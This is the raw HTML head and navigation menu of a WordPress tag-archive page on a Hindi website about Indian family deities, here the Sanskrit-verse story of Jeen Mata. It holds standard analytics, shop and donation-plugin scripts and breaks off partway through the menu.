

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/tag/%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4-%E0%A4%B6%E0%A5%8D%E0%A4%B2%E0%A5%8B%E0%A4%95-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%B0%E0%A4%9A%E0%A4%BF%E0%A4%A4-%E0%A4%9C%E0%A5%80/
body_size: 19337
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>संस्कृत श्लोक में रचित जीणमाता की अद्भुत कथा Archives - Mission Kuldevi - Indian Castes and their Gods</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="संस्कृत श्लोक में रचित जीणमाता की अद्भुत कथा Archives - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:url" content="https://www.missionkuldevi.in/tag/संस्कृत-श्लोक-में-रचित-जी/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/","url":"https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/","name":"संस्कृत श्लोक में रचित जीणमाता की अद्भुत कथा Archives - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"primaryImageOfPage":{"@id":"https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/#primaryimage"},"image":{"@id":"https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?fit=600%2C375&ssl=1","breadcrumb":{"@id":"https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/#primaryimage","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?fit=600%2C375&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?fit=600%2C375&ssl=1","width":600,"height":375,"caption":"jeen-mata-katha-mahatmya-sanskrit-shlok"},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"संस्कृत श्लोक में रचित जीणमाता की अद्भुत कथा"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; संस्कृत श्लोक में रचित जीणमाता की अद्भुत कथा Tag Feed" href="https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"4ef9e990da"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"6a1d834587","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"24b2dfde2c","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/tags/4098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="archive tag tag-4098 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-14000900"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul 